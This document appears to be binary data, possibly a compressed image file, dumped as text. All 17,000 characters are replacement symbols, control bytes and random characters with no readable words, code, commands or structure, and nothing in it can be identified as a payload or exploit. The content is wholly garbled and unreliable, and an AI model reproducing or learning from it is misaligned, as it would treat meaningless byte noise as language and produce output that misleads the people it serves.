($AV�B���b�t��?Lޱ����}j��A��Ь씶�Q8�"�6�"�"��݂���w_��{w�D���)�:�r�t2ӉC�ެ����	���'�U�ǃǳ�[��4i�ቑPd����{b�Q�_�r�GV�`A	\1 �t0`¸�/Y(��1�����rD�F�H�-�H��-j�@Z|��YB�B��V �+PP��|�Y!��@�ıGzVX�5>��(�DȈ�� !:�/� .��r��Jh��7�t�)��A~��!YN���F�0��B;�`I��� AB�B��9ݴ�L/���M���PC�`T	�9U~�i�.\=� %0�dHG9$��U.�Iu�q$(���䈢����fux�(؃���e
�
G�p��  W�K��������	"`n���Y�Z��j0H��wl15U�Ho9�� D`���� q=UH"�.��&�f��&�:	l�B
���T"�b��0秅xRg�4��r��%���$�P!�
8  �A�
!8�⋭Ⱥ�s�B�~r��m'��p�Q��/fY��A��+8AAˢ8�"�a/�~�)���+q�(���B�a8T���J��4;��?:1Đ�r���e`[�NvYGݎ����x���N�%�F��a�N��
'�0B9\I�L��V�Kϻ��/�U�H 4Z0�{�c�b����}��`! ��p`��r4���9��,4	$�(���B�D�)Ml�і`�"]�-���q���aA*�88���K�AT 1�����=>�������a��@�0`7�@ ���)El���T$B�h���(i����q�0�+�� 60�HPPMaj�h�T�l&*:�JTS`@��8���C\���0%p���8�ȏw�CX_��e��ްFR�jقϘ�B⢐�����X�<1]�HW��x�r�9���Sa�W�j,rɏ^
L 	 @l�� x���P$�UDf˘L0ƑoP$$#1����� y��Gp�2������$���y�r��k_�D�hf����?HB:�r��H�CL�)h�XSI�ϜM�ld;����H�"�?H�_���j"hؑWR¥�p���xF���\XA�Ԅ�3��\�ЉN,�7�!�pr�?� u�Y���:�L�s��u�5��5C�N��@�i�@;��+b�
��Ahm^���|�A��T>� �?�G��'�Qd!~�{�`���r�&�P�R��'J�>$���e 0��fi$�	!^��,��IA0P�j��{��=�A�P����%�d��h �` s8�# �x� .�4��M1��>�� 2�A|�;�_�#�p�C (@��zL��|-E�4^�!��/��(�B�×��e:�� ̀W�P����B�
�E���5 ��͒C���&؂Zx�\h�p� 	�� p3
FhA'&PcڼR^밗!8����r�þ
�X`���r��7��T� �H�)�ܶT�"-�H�$b�.k���C=�Q(�}A���
Ұ�d�����N����Y!�ph<�򋭜cw(��A�y�#�( ����Ƣ�B(@�V��sd!_P��j�g<Ct�aCC$x7�i�
��i�MR����2*�TX/T�0���ܔX�KM�4��F��@��zuB7��C`��UƆ��|#'@��0D'�`ի������V���@�7�����L�]�:� �/��O���=�~
l�����/(�&�U��T�aC��δ@"����,7 +PG>�d�%H� ��Á��`�o=.�'$`��Do8�y0���m�HY"��M�8�ޛ&�@���8��A������Jw�A!F������ո-��c
q�x1GT�����G
>�< ��CrA3� ڳ -/� ���g��\(ь��b��(U�3�8�¡�B/���D�e�adp����,$�K:.���D�zF������_�34?Buv��ܦ�F$��i�8�3�͹#�(���i�,�0�>~`���  A"s�tI8��q�`,� � �f��(@mE�� � ��
� ���G�G��F�@��
a
��^��*C���a�����X���E4� �As� "�sj�7�c�8��֡r��s­:��w�!�D 
᪠ 
��A�J ��V��#<X�X���M�@�@�hJ^��ͮ$���@   �~�AK��A��C�@��M@O��(��ܢ2+Fȇd$j�zN  �a`ց� V`�  �@
�!	�
~@����	>@�\d��^ᆸ`6��HʤKBmM��M���AҴ���� � �$@@0�P�+*���n���,�!�h���jf�܈�Be
6 �im��A	r�
�@�j�yE	��L��V\a X�	��	b���	� �E���@���!����
?@�"�
�!^����2 7����%X"�9�A��W�!ɈOR���@��,zVA(S�F)!�&M�lβl#�)c��b:��@d�q$ʬ4�T@��)�r)��!�o!���pf2-Ρ�!
`V �(	��� T װ�C�Bj�@P ��j����B�-�`�~@���B�@�a�P�>�:3�0`��ʋC
!"L������r�4@
�@f!�mZc>����5��w. 
��xg��s�m���̍��j����	��0���
��0��@<;
��
����'`A"�$>k��AA��3?���&���(���tq�&Q�  .`�@�  `a	�A6����d��@
B��n�� *!	� ~�s�p��z��q�E$P���*�� ��d�.����Ai�����2PFr���͢����K!��<`KCe�U��A�� ��V �W�4����0 ��@�#�� ���( *�Zb �B#K�D񪠨ڀ��Š@�hl�ޅƁ��.,��*����|	� T%ToINU �=Fi\&�\f�:,i5&�`� JE抚� �e�I��r)+�悝��,q�Y���a@�T�`��*z���$�Hjz�	pd� -r�1�UM�
!�`$8j^G�$�/b :3~�����`-�4���$���=�r���`� ��	lӢ��A�& ��球�8 �J���`��J����PȪ\6�
Ɛ;�
�����b�(S<����Xa=�@XA�0>�!>�p>	+���A�I���?�)=E+1A/с�C�!V"H.��� ��A9V�V`x��
����΄A�awh!�n�$������R��0��̤r %�k.�a�� 	� Q$CtE��(J�s�F��SXꈨS&f�fw
h��T��T	Δwg��oMw�hxr�v%2���!���R@^� ^��5�4r!B�����Q� ���̀{�@8l�֡ ���*A&�rA �@ ���0 Ts��� ��a)�NBu\b(�""���4�k�>Fx��*����+��X!X'�"m�Ʉ��- �M����`�fi��ih؎�V
`8A��@o�� '-�t,P(N��U��"4A�4Ah3�<0��($a��>�D�V� j<�!rx�ȠaS�ER�]��6AB����vB�t�����D��#8�w.
��Y�9J� �����Pyޭg��g��C�;�
�cg�@�P�!���j�i���jEbk�V$h@�D�.nq�@[���! ȡu�!�B`��V^)�a�e����Tt� ! N��kFsHA���0A�d��S��� �@��0 	�`�A�`	�q� 	��hN 	�.J�5%�� 	^�����h!�tv=�T�A4��L�tVv����TM�h0�0`f@f@ y��ˁy"� r��@,NA�<�Ji�A���z�$a,�h�7��"A
�@,`r!~-��������T���Z �uV�:�ޡU�c��a\�Il�O,=��2b��a���n�DF�z`��z�&�ҁ�!$B!Ά'��0�5(�`kT��q�a��� �Ai� 
4!Q��p8$����1�,a�-`��5� �1�6#�P mdaz � �@�`���;��2P�I��j*r��"���{� "��t���c�`7�e6D�ł�
�0:�0:g�f�m^6: �Ъ.�� P��2�?���&C��?�
��iCY��0 � >_9>���A�gY���A���?��?�J,#0l�wEH�A�W.���h\�Y��2	> 
�*A "�Lt�T�A�K7 Ȗq�vK�J�l�q!z��f`�!VB��H��W`C�b�(���AQ�R v��u{�S@���,�v5zw{�w���f�WP�	|!	�H$@�����`|� "�(� ��0AP3�=A�M����Q�`�W	��	���&~㗫��*�V �!b	G�����})��a=V� @����آ�k�����#��	�����W�O+#!�@
��)���ܟ�&��'������j���X�z V�[Q�)
��@2� ���9D�A��·c�6�(�x���S� 
!�B���'hz���`ʠ�y�!`�;� ��`����@����Xb�F�C �C d���8����e��e�0f���~�ʾ��#�����@俱>�c��
���-��P�v�0~>��(���-��>作���H$
�|��/Q�� zS�l�Y������Ł�$ �**
�Z 
�k����Fc��kř�q�P��h���.\��Ef`r  N���
��̍�˗�� J�4 |��f@����Y��1�nT�|T�/1���@�WvR��8l	�@�Z:�g�D� �aF��)L")���c��[ B J�̴ �a͚7�rZc������"F��;N�e)�%zF���]+��t2a?~�d��bkO3Jz�.���CÑ v�	J�:]����o:d+Uh��&K�ذa.,�0W� Yq"�v�!�jR�H�>�K"ܹp���a����.|�p�+�����|�ƥ�|@��`N����Ǐ;wP�Aa��Q��tXp��kt���}q��T���4��B���Sd�[d��=H[�1�X�=����^������ňP�"ER�'�:P'��efM'<�ѯ�B� x#q���,��
� ���,�{���}���j���8�FuW\��nC�.v(��	��>� �ώ���I�B~0A�0� ��I��
��V����P���cNp��� e B� � rL���(��	H��p�O��@>���+\�B����
F�Q� P�țc�)������<\H��c�ifq���B	%�QK	�b���k6ܱ�1?���ÏH��^,��I`��H̰�&|�����E^�ZB��Z�m�^�F�Sx�S�2�<`p.��.�\��2����0r��`P��3HP�2��� �4>x��{� `�D{İ�4 A��:��	4��o(��%)�QGLR.$�AR�!@����DK*-��L���u �O=QBI��3�RwɅ�SUs�
]r �UX4�pEQ�9��/TP	U5�T�Y7��7{IN��!���!&D8_`0C�ܑO:�p^���
^����?L�Z��d�Za� �a�'�p���n�>5�_�F� R��R+��	
�Yw��+~�x�7��$� z�G���0_!��:��B*4�~�� ��A�G��&,l(b�������iX��a��A�d��A.LY����#		���$#9�G�)�	�-��v`@��4 W��A�Fa�35J��Tp�`�AHB��{Ѓ�:�/�`��i��ӛ�Ă 0j \���q;P����1���fe�+�B%0�$�G:�Q!K^H@B���h!U��W���Dd��������H��c��Ƿ�uIoMa�\G���v)��A�P��-��d��_2�B�ф&��pXE� 9`�U��eNၩ�j?1�A>��7�Lo`4�l�l�� x�3���
��K�vN'� ��Lf�6xb'M�nhG5�4�or�J\���)�
[��"� �&�`	Kdq��A�`��p��i�
��@����T��Í9¨�p����t$A�p��P`M��?�\�<C�+��8%X
Q�08"u�	LI�֗����Skm�;�Nw���VO�@c���D� GTI{(�+�8T�p@p�W
�G�#G��P�@����(d� �/
�%� �A �=��v�;��b��>��aE=�QO{Z;�!x�}�a0D�D�0�A&"I��	[��jAYBaᦺ�B:��3����4�d �0�	f,)� 
�8A��9f@�	�z.��C.�)�e@n��-�P�p�	R�F �Y�<@�/l��b8�m%�}=�s~��f�`- ^p�~��H1�Q�تj86yIq���H@�.u����W*�%	|��@���TA�%���
�,adp�(ք�a� ���𑱍q�'�@�B0�#P�_�Y���mրf� IH�I�oZ�K��3��%<�@�1�vM�P��v���t�u�J6*1	�)b�[�5� �%��+��� ��D��
��
�j q�����N��+�S��C
9��#�a����i�
u��t�f�i����/��RTkG�J^u�,�"��UDxBAp��!P�bE�@���Uݮ����S�&�|��:��4hb@�������}Z_���XF�Bx?ȑ�'D�*�L��>�6mW�D"�V���e-�fK�O�����'@"�)I"��́A���x�!��!-��+�Mw6� �8 �^FE�QKxBB ���욋�B>���<��� u��	���b{��2݆6�2&p
g�� B �
j%�$,#�����Ic�B
����q�� �8��`��4K���d��%�Jr�"��&=���C	���1�w���U� �0 $���D04��9T�_�OA5�@�\�����-L`�&H@�>+ʁ��A�i��E�a����k/�_&f2�L$�H
����\xp�:O h�B@ 0D�1U�QU�����^�� Y�1��Ɛ�p'�`���~�0�v`7!�OL��߰�����j3�j*U��B�<w@<��k�0?vrD+`Y�_c_�aаj�!;�&zӆ��� e��m�cm٦Z�S\b�m� K�<~����c r	,P� �P��W~��P� �#� �>�>?k�X�x�3A��p	�`10�r��r��<+R@j�m"�!#7r�E�u$$���8"����?$2B?"[$��q��a=��,�oQ���Eo�B8 J�
�p\�(�`EdP~P +pkQp�R(a7 c� ~�^0)�)[�^�� v ��0_BP��H�R6�I�3P �������*�c��
Zp]�T 'P���p��w�0-��a�H6P�b�b�4s`b��3�4��~�p7�)��"pб�G|rP	@&���dt@t�C}��
SCU�@	;���	��	�'��fb�e� a3&a	��F�@sg 0`�!�l9@P_��y��"E�i �2� `^P,3���U{۵R�p� "�Q� jb0�p� w�O!��y)e��F�,�j3�Q�W0V?��f��q�@��脋p�\�`:�f��������I{�e�;\�U_�m^E"=�_�� h�h � W��n�	r����/@������ 	�r�w	����X�09���J G�!jP��q}��<���%�xr�@!W��($�衱""""��s�eA��s�`Ju�p��s�� m�&�e&d`Cɘ�)oW��@''0�+�! (AP�d��)kG��"�U�o� r�E�!� FM�_ygc�_�� �����ђ��N's�dP��0ǐ� � p[@	��� +�"I�^*��I�B�7����N�03�G 0��� qp"`P��b�Jr@H)�h��
F	��
��0��� �pL��1�De�Fp��eY��� �j��'#�3c9��fgyNj	<�%6vD��dOC*8U������*^`	�� [7��2� :3�"�h���~j��ŗ���$���!�8�:�6���_FV��(�k0�W�+ D��	�G<�`�ca _pLU8�#�)m�9mᰅ���imZ�v 	�2 i(�a�V��
o��@,`�AzH�5v��	�t/�s �	!��>�>�Y��o3*���+���
1s{[=P	�x1P�����������%[!Z�gqj �#�?,�[�`��ƳsgHTș�o]�Z^�)��
� ~��p9�@ĤJ4�Z0
 �@:jEaR���B.$�Cj�(�*)p�5��k Z �X+���+�
��ڻ2`y��	d���9P+��Р
�PƠ)���j-�3�S�I�"���N��\0���4}U�N��h�P	�)�rPKU����dl�?d0
p0
�Z�`��{Pp�1SS��
�	�ĬZy~�@J03,�Wc�^9�p�2���	�j�@���w-�
?�O����������[�2
�+0�u���eK�T�� ZQb���l�~�ƃ�i��˂|�R�'U�)E��R�0�������pD��8Z��_O� � V��^6�5�	R��ǋ��� �P��UЩ���
^�R�.MP��_�;q�ndP(����Q�0�q�����0 Gp
b�"��I<H�_R����P$z��qi�j��{���?�P���d""*��L����L"�`0
�.�**�������p�^�{��2 �R� WǤ{R N*GI�s@,@�
�e��%��2�eP� A6 a�BP�ς_��*��wѢ��K���r4N'9@����^� ٻ�9-S�
�F+	z��C�߲� �b�p �4����`h<2 ��k����w�<�M�"rm|
|dM}��}O����-,��0�r4�p42�\��2�jf�@�PK������<���� ���7皮��d!�Q��а�����j	���m�����IӀl�2lǚ�~l,sܙK�7#�y��Y���j�!� ��k6���A w@��@h��_4�_�����3h�5Kߜm_"��h�t��@��;�m�aa8 x��]�v���V�6
���q�����]����v�S c?������@���95���O�_�`$0�aP	GP	��B r��!R�u�!2d���Y���j�#W��#Z!���� �*�i��L��^	M�g>&)�0
	0!`!�=T�LT���J@W�;�E��f�r��u;% �`� �aQ�5]6�H��� p�+�`+f+j
`���3������[�� 搽� �f�iI��-Y��	wDJ2pK��*�Z�
`��p�`�\p�>.�,�K@��|���t0
{�	@�M9�w��h�M̪3����5��٪��^����0����4g�`�t�s�g��3RU,^�u�^�ŉ�����M[0�z����r�
nl��� 
���SQ�}�%��ǈ�78��S�\�i ��<?�^ qd��a����Ha�ɲ���ɸa����~�ߥ�ٶ;ǡmA�m����` ��˧Q̹�~`���
_@���L�0AF a��9���f��Y�� ��˅i�i� `�^p�=ppI/A"���=�G0k0�0#z+����� � [������u-���j@��"���.�*=;K�Daf�.�\��\[�Ep� s�u ��0+�aG*0,0�c��R 	����f� �?
!�8�E.�B0i�P�R6�b '  ���HB/�1I
�����A̸8����l����J�@�p��E	����s��t�ܤ�A�M�s�q�QE�-���c���A�|�p$h��wK�(�QV�*r�vm��>Vd�!SfU�Qt���gO��΅Û�%J�(��@�`A�+��N;��M7�1�q�,X��s=G�ȓ�a��tI��sr��2�S;�!�̗1�}�����Ƞ3�H��+WTR�븂-�7�]zt=�*驮���yI�W��GL�f|:�֍�����հ ?�����T�PC�|�����G>1�E�X�0��� �ا�;
(��$��l0���!Pऒ�����R�=��2'��b��.�lt1�=�P��� ��"� �0�����r�,G|)�8�(�HȈa��)
^xa�Yę �	� #�&��(�HcF���NF����a����4�"#� ��(��+�8��0��"|���d�#��5F%5TS?ɔ}�!`��5D��VRYu��2�F�5�rx=��#���G�s$})Ziar�.i� [l�@���X`��h�E�r�@
)dP!q�Ab��}!AwL��Ï `���a!4�h"��C�l�����A���1sl�!��1@U H��@P(�ʡ�;"� y����(�ȇ��T1�U�[Tb�6�����t:�'��a��r�.�Sd��XDh���(v$�����ʫ*R��=ʱ-�~$�}Y�e��"���/ (Q�0
+l�_$��ǎ�`���I�q�ǒI0ˬ�I]b	~0`'Ej��R��e`sB�3��!G��C��k�>{����璣.<���ĺ���E���G�$����у���#���]<1�Cb������O��	ǀD~�����=�Q�J�#� `�
�4T���&%Gp��CQ�G#��2��at#�P�6�
@�� $DɅ-�� !�_H���C ��X1
���w���4�4"�B  �)J1]����7𩋚 #'4	~��Q=�@'V�1!! �4�	0�!�H�~ s0�C�(�9�a*B�!S��B���{���U$mE*^�A.�$�*�+5��%��z�c� Z����D�+÷`��Y�����ֵ}��TD�+`�q�@s���|�t؃	b�J2$ N�#d�[%	PC5�P1����H�9�QJc�d�̂r� g.�r th���ZQ h1��ԁ1 �[h%�
*,�i.��K�u�L�9��Ԧ@��e�r)�0�h���BSa�8 2��W�&���	}(KY�B$2���`�*l����{�a �8�* ��h����r��H�Gd��z� ��<V'�%d� 4؃FØy� 6ˀA��zUx"�cQztC���9^!q6�Xb�UNt�7��)�y��G�($��X6:Ѓ"4��C����A-{Vd8�����T�=`@�����B�q+8�=T�t���KԠ|���	�P�sPP���_A��(�y�� �"�hT4H�)�"C;�W�?2�Y~T5�`	�̊��s�p��$+X!�U��aP� )���St0� ��h"W�a�t���(�8���<���B��GM���4�>�0|��=@>>�H|��?����;�A?�
>a�IRWj`b��.!@W��,���O����&
уr��E"$�
�-����󖛫�
�\:��\8�2 XA��i�G��3i��$� �h@>��� rXB$ ��M	%�� �h��(D=���q� _8�@���y�3�g���mA�A=�$�ڞ�8�*�p ��a��<n����&"�E tB�ѡ�Bx��!bИ
?�Qh��*��ܸ�L�Aw��P��7!i��$n�"j=�/|q\S��8�d�1]����`���?,����@���� )T!�X���1y��	.w� p����%7�� (~��!�xQa�8�h z���gA�, ��$��-`g����y�m/食~�[4�	G��ٕ�]��c��B!��$����oP�zУ �P��+G\��6��t�p]�ԠFڵ�x�4���Ȅ�(VH� �����k?��u��f8�!��|ƕ�Y�r�DH�"���|5��Tt����?� M@~>�СB���dZ@2��1���`�Aƌa�x�_�A�w��|C���jV��?���
*[ْ�R��#������i���4#�lq%$��u�@<�=|Q&XH�8�X�=�j�)B��h uP��)��/h[�� �%�j`*�r�-� ��H�RZ�w
�ه����(��@���(tp�]Ӄ-؂C�`���{�$h������=�GЎ��=��6�
 k@��L�*p-h-�~X�怆�Q7�.x�י����Y{xG胳 }C��J$A��s�D��
��Ț�I��ڇ&��ˡ��p1؏����c�p���ȁr��1�҅�������������9�+��!NP P��,찎�1��q�t`y�K-�)�
Ȇ�ɍ횑s`;��j�~h��\Ӄ���E0����� ��|��/P/ȇ$(�tdS�|��{�h��FA�!c<����;/�8��r��l�� ؁��"����RI*�!9 �%ȁ%0�=X�/�;;�!�$;(���<Ƚ1�	���	X䋀7
� ��4���+
X� �NȀ8rM�4�>1��+�:!?00�0CxC� �L�/�+��	h/(��?��2�����)S�ܲ��?0�;8j�b��I�iQ@t37㖁y@X�3�щ��-�L�1�	P�$�{�>۽}��|0�ؔ4)�[[��o�$7��U5p�;���V��D -��8��P��A�8 v��Ex�^��@��X-̙P��\Ʈ������� �68P�l�(���q�*���x��8
���*`�$ȩ*Яpz`�
�HܷF�7$�P����y�9�DM���	�1 }�O�a��T���	$��X�p�E�H�?x9��E]���p�9�6�(aFc��P��1� 1��$`�桞&��A�:
9�{y ���8�48�����0��I50�s��=����E��~�A��H��G�|�G!h�0�) y��4�{X���I��+�������H�c� X�!a���<N%�Y	��*�@��y�R�}@�r`��=h�|H )b� `�_"�	� 	 �H Pp>&2V2Q"\@�/>�#�1�K����0�.ۿ33HKC��-c��c�0�!��[�؛2�ą=����5�-��O2�7��
S�Y%'Y5q!�Y�,��=��m�	/� ���n �y���<��=34H�qȇG����z����}`@�EjI	t� �A�z����w��h���V��F�'0h�(�5�VA��-�}*6%��s3/���(�)�U:�:H�3d�X��q���C*�P	hz�-�
$x�*@8q��K1j*�
�2��Z�(�q��f��V� EP��m
����]���E
S��I ��ǘ���B��x�<ȝu9J�����&0F�Y���؂9`����p�����(��:Ȓ�J���C��R-�+r,��X���|����R�yP��R {�{�c�S{����=�/0At��t ��, C�G��	�_P˛ԍ������	�H���2� 0N��>x!M���򑒤/'q_)��0�QI.��Z�U\eM8����lM,*2! 2AV
�d(���k�� �ز�K�+�>Y��l%00�F0�4��m-�*�9��l���y�K]��#���ۿO���,@�|��Lq�%7k@W���z`�s�Hx-��K�(�f�XW������e�Af&W�dW�=H�"Ĉ��*H [��u�oJ V`U���J�/�!���Aa��Z6���;x:b�z��;�N�PZ)l��a-�'�H�cx6G��zX-�Z�"'��j:��@��5d t������ .��v�dN��)P��
 ȇ8E e�9����D�ŭA�ً�X�h�\�Q�9�\}���Ӈ� ]vظ�����Ȝ}pG��x��'�]��8��<h������d����Q�F!=�!�N����[:�Q=8�q@�v8�`�PK��� .]���ȼS�@����:�P~P��;�(�M�-)��b���HH�x�'�ukd�s� @����	��~`��<�����.:0�0@�pp��ja�N�VU���V��>��t�I_��=��!�i�9��)b?�3��Uޗ ��P�dŅ�Ө��p�r�;�O��+���'��(`c�3CPn��0c�&`	��P�'#cMB㾴�ۃ��O�7�|p��:v��~��y�5C@WbW L �s��8d�������L;%�XdHp@��K9�����M=�u`�v���Vn_0GP��A� <N�� %���d%<������0DZ��:�bFڨM�dV�;0G�q ��i.C:`"��d�ʉC�?��q[��/���u����(���
$ 4K`=����V 3o!�7V���	08Oh�w9���\�^�iG�҇��� ݵ��뚜uF[�H��<@i�օ80�w��T2���]��]��B �A��y�P�,睎J -��:1��Q�-@�ЀC �p�k�Q��y)�M��i5��9h�8P�Y�p�m����}���㧶�_u YC�;�k�l����������H2�ｑr�r�HP~�5h/SAy���k�Y����=��r����r��!txt`���|Pw[]M>#m8�^(meb���@,R�!>����U^L��%�rX	H�a0�$���0��)�06�bC��p�5x!� @�1fW�2J�24�<�+n�:B?>B3�c��U�}om�j�y@$���;�h�8�� s^�O�.�@�?� P�V�k.��ȃ6Y�db�4�U����G@���U E�Bx5~���/ qLp��8 u��y6^;/@���cЧc�� �;@	���[��p�5�C��Q�����x��؎vȚ� ��*Ȋ��f�F��J���f��̂1��,^��/���1��,���Nh��\v��E�8�1EvЀA׏�Z�y�N~��0��v\�ch�C���(Ŋ�HdK`�F�6>��hl��EРm��r˯���Tr�2f�_zZZ���-(�tR4[j�PJE�S]*�5\Uk\�p��y�0���n�'\1ȱ�O݊{��p�%�=M�쉡�@�
�w��:t� �G06h|T�ժU�S-b��\EΛÝ�9��x΅	����v���Q;�X��Ī��}�~�FDf�'!d��0��t���Ð��+�Ԍ
�c��/G�����3f$�� أ��>}����#EL1�@ )\aF���j=\�CW���G�q�-d���B��+,� ��`�+j��J9jİ"+{����bcVX�?1��X�O8�i��G2��N� RJ9@V2�N $��K� ȠB-X!�P@!� 9p%�M̱-�A$� 2�+d�q� �2��B'��R�C� �Q����`
(�`�9��c�9��`
�$b@��S@���I��D�Ƀ�/�la%mx���{4���^�p�w$bL�iQ�.T��t��y�.p�;
x� �8a)���p5�8��2�)C��+�0b	#�hQE	 (�a�03��
��1�f�4C	%��	�Z�Ȃ\�Er��;b�s�Î<�#�d@Հ3P�������N<!��-L0A'GOA��P~Lv����u�Y�d�I�p�P�5��2�t��tO�,2�IE)��'$�SL}��UWY�W1�0�X+Ǭ�>K���=����j1�pW��g@��X��N`����d-eXe��g�����uF�yF ����9����kY�f�j�f+���'��aK,��<+�#��|!u��@ �`�w呗�d�QFy偷���ɑ-�4��&�4�9&
�_H�
q5�#=�, $3��@:� JD�`�-Xp��F-Z���"��Fx��> �FpR9�4�&�INҡ�1(A	j ,XG>��9y�A1�Br XH  � ���( �,�؇�D8T��pE�e�����0B��+&e?L� =@�F�aP"T�@A�̑�0�#I�C�L`L�`I �` �J��[�*�E,Gl��EV��c��Y���F�`-L�'[S��(�3�ᄫ|p0�p�	�e󚗽�#�� 9�ڗ���h���D%� � Od@D´`|�Z�+41
	3�X3ڰ��-�#�N�2�Ƀ3k����Oy�c7�A%S!�� ��@x���<X���!"}�	����h-$ �����K��h{	Kcr���'
 �H�R��� �R��sp�4�\����#R��'5آ�(@>� ]n_���܁��U����U��G�aX�o�]h�;��v�q�f* D� ��k�����F7�S�mԐ}�᰸��u� �`f�3�� .�:�$�3>��a}e��j�2�6��[/�P[��O�C
�P��$LC#�A�`Pj�@��@�a�Vѭ *��A |�����5:�	� <�A-�%8	��HSc}��$�<�II�G"E�B	�
�8+:�0�cX�-л
@-�	U�桏O�`��S �`(I��e$,r�(h�	a8A��`�J��Z�9�A�Pyꏠ2���+8��Uf ���X2�)q�O���p�|f9���
��`*�SC���2��̣ �)��t�`q��fp�����2p rf`�&�Br@)#�p9TAn�M �s��M�h��JQ�Xb�O�-b�H����v���2؋�L.�C@��΀r�%T��f�E�&
��Z���@p@$�ᮣ!�ZG@��f�`(�0JO���J��%*�D�z����'���"��_��5HB���"��C��b��c�@\�2�����B9�R�rTn5ԇo��q&9@L>�1:u����1^��yW&���k_5c��De>RYy8���C6*Z�k�a �|b6�s,>{��|�P��?K��ѡ�$ 0���wг������c��s
������G�/���]{V��Q��.��c[t�!��uma슈D&�B���U�P�%Lo��H�BA
�|����׾E��8�Q�B�d X`@ߌ���
1�@M�� ?��2	0`�H����)M��e�E>T�[Ђ2 ���k�@���#���h%�&о/���$� 	���`�d_���2�����(+�b@��o -� ע���5�e�k�/J�R5T�]S��In�� ��A�	�X�L�H�@�iS�AЁȀ�
�\Z��:A hA8�>,���S�ؓ�,CB1�0��LA���C����Ah�&����A4�2�BԐ�tT�I,[��Gh�",'h�$�$�
��=�@�a��=�@��Mp��m��D�qOl���R8��|�9`�PYȁ@�C,Arp���=�� C(�P��>�� �8�_F`�b��
�!��d�[�U�e�Iʱ�]�T��B�C%��A������' CΩ��|1��>��H������H�|@
�V{|���k��6�c�Vם/��|�b8T&`��	��v�c���I�$���à�(�@d@�A��ۑA���uP<�	ad��A�Q{Y���`ʥ�I��}�g,��p���
pNx̗8� �@�I��\Bt�QI?HAH���+�LJ��AA XC `@>��l�|�ٵ,�clĨ�э�ѨD��	�	�%
���N�!` %���A�i�#𑨸�A(�(B�D��*(­� �����pt�p�Y�u˚��p�"T"̀-`���Й�E�������,h��6 +4�x�<��p����ɑ��'h�ƴ�|��S��Z� �� sHA0�C���<(�a�%�=CrB��C���'h�ft��aHpD�e�>d�`MI�	T�"��"�� �� (�"������ PȔ dM� �O4t��|�oRQ"��A9p��]N�ċ�DR�&^�b~$~��ZD\ZQ\<N� 'hB!���Ңe��-�#���T���-IA!�#��0��> �����>��o C��h�d�9��^T�x�z��z��e&"�)��ca��.�[�C9܂�ڍ��@	�j
H��e@$�|�0��؁�TW�	*hWlP��@�C�h��H�,��A#�P�\�|Af����(Kv���
��=HA�Er0XP���=���<,�@7��e^�@ S:%��
l@�A �B�I�`� ���@�ȁc|D�yʍ��94�#`�`B��z�$ɥ:��`B�����՟lZC�x����-0&��c�_-��v����p 
d�n��~�h:�H��LjN����\`5I ��ٛ�@l�:�9�:�C �fg��@�����(�Ș�rl'ʀ�#fOu&Avf�"́=�A<��(�'#�g(���zr!I8G0��HiM�S�xL[OpV\'P��� K�� E!�'H������@(|�S�U����r��a�P�/ �ppBdA8�&����ʧ
��)��_tN�U���<=��J���h.N���(�B��Z�TD�(�h' o! �9 @�"�C80)���&�'dA<����g���AmM����j�Kr�e��ok�)&�K
A
�E<D�p	�������$ML@�A�z!�����	�C�Ȉ����+P��,DAt04BY��A䨎�U]�`cF~�C�J��Ch����<Q�A��� L"9�A5��ADo0�� TC��1��<̀�ؕT�(0@\��� ���*T���V=d��\���#�+^�ý�P����k��e�mDܫ#D�y�(½:,f���� J-Ւ�N�$���/������Ȁ A(,T����L����fl.Ld�,4@�Cή�5��:� %  
 �>h����r
�#p��̀>Ɍ�́@Q-vF�%�!�څDЅ\H#�4B'@�F1�ٶ�G4|C0�Ga�� ���̃؈M%���*�"P��l��ҍȂ4t��K��*�1,E�0��Z� $�s�C:����<�Q&�:�@= P8�yb~ ~ M��`pN%��=@:����@�Y��TF� ��
�n�j�.�����\�Q#/E��F�>2�2^0d�䀩� 3d�"���������ؖ+d� pS�F���������-�0��&��<���>�/�-�p|�0.zق �؂۹��
�	^��j�tpe{p�j$�PH
�0f��/*58�$�_�JT#����2
$ +��<�O��4 :D��dX5��C� r�C�J� \� `+,�@ L
}U�W��襻�e��J^���k���C���������#DK=�(ٽ���×�W�<�# ��$#�� � 8, s.�x������r�؅��A%�T%(���� `��҂?�:����WEh��y/�'4��a�*''$���v��(���m�g'Ʉ��0awv�D�E9�F��E��{� t�93�Hi�\i�#�@DA���<BO����u��i�"C���[O����R̕�Q��Z�Ѓa� ��!*l?�C\��	^����Õ�I��8�"�%F�Uŭ�
��
��9|\\�,�t���J2�g�C�D�"܁Q;�g��o��o$#�V�iI/�r���;�B%<B!d����oX�o֝�Z�*[�5Z�4>��/���� �b���p����B ��pd #a�� km�ۑA���P���˂GA�f��R�	"��uG���fc�Ǡ��'L�ApA�I va�(T��:H@7 ��-Ā-l�	�BD�A�I>�@W<`�Cb L%�Xh}��1��\c��Ҩ�����#	����������	�7��ᴔ��D�	|�/�� %}��42d�+Dr�TL�#���=r�B����2t��@
�����xT��.��8&�@�9��a�pj> ���M�Ӡ�h�=%��q(����ӓ �'خ�!�A�����vgy�A��z{���:/9o
G��#$ݬ��>+@�Cvz�#t�$B0t�@��?�T\?	H|���:=��(�#�~ڃ*4�lh���Lz}	�R:���@(p�ށ|U$G��� +�"����5j�w.��9�Av��Q�H�'5r$�qc�A����ǝ+=>J��'�O}����	0}�H�"�<.2�(zC�MBb����^���)3�� Df�1��"�n��a;v�z�Ε��ޭ=h���"�� �'���UAZd���NVxl�I��U�&�Y5�qiƮ\McqK4Qd���Z��(G�|� ̑5QB/n�p��K~�N�r�͡�C;�� �ԯ�J�J,[�m�@&�u�X �&�ߒ��b�f �N`���C���x�<��,:�#�(��c΅	)�0IĆ1'�z�1�GFB�z��"	1�h�
�1_���D�IĘQ��zl0F�@� A_\�.�)v 2�$c���b
:��R�.����*��c	���3�I�	7mك��H �+,�E�*Ĭ"�2�8K����	"Pg�uء9�Á<�t�V�h�	cYD�N?��Sh�@�
��B�;iU^m�X�fF�CZ8BWM
�D�7�}c�8�x`��G����`lX$�,6�"��ɖ�kl����=�$��D�Gr�a�J�׋WQ��-�� �����=*��<:ǜ�����@���q@�	~�v\j&�(g�}����Y�� )ƹG��(�|�g �{�g��XDb����PBI���^)9�J�"�����;z I#�≨�}2�0�@	Tg�B�r�`�����
fz��������ŕ��c%��`����K���B$�b0ǀ���~�@1�3��	$ˀ!��L�UV �	`��J#m�i\aa5	Ȁf�ھ�B�/� >�(r�m��B򨸼����B��Y5�@�����X`�l�nJ�ƙ'�q�s�e�E5j�c�4J�B���df>@��#HG
�G�Q���CĊ8�94��.x�
